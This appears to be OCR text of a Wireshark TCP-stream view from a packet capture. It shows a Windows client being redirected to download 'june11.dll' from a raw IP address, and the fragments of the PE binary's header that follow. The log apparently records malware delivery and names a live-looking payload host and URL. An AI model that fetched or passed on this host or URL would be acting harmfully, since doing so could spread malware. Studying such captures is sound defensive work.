 Wireshark · Follow TCP Stream (tcp.stream eq 724) · part3.pcapng
GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; ident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream
Content-Length: 563032
Last-Modified: Thu, 11 Jun 2020 22:34:56 GMT
Connection: keep-alive
ETag: "5ee2b190-89758"
X-Content-Type-Options: nosniff
Accept-Ranges: bytes
MZ......................@............................................. .!..L This program cannot be run in DOS mode.
$.......PE..L....A.^...........!...2.6...H......@>.......P.......................................y
......................................V..d....p...2..............X....... ...................................................
Z...............................text....5.......6..................
..`.rdata.......P.......:..............@..@.data...h{.......|..................@....rsrc....2...p...4...J..............@..@.reloc..
2 client pkts, 457 server pkts, 3 turns.
Entire conversation (564 kB)
Show and save data as
ASCII
Stream
724
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close